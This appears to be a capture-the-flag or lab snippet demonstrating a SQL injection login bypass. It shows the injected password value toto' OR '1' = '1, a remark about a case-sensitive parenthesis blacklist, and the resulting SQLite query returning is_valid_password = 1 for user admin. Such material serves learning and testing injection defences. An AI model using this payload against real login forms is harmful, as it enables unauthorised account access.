 Goal: is_valid_password = 1
$pass toto' OR '1' = '1
Blacklist ( ) case sensitive:
Sqlite3 Query
-- return
SELECT
(`password` = 'toto' OR '1' = '1') is_valid_password
FROM users
WHERE username = 'admin'
LIMIT 1;
Output
[
{
"is_valid_password": 1
}
]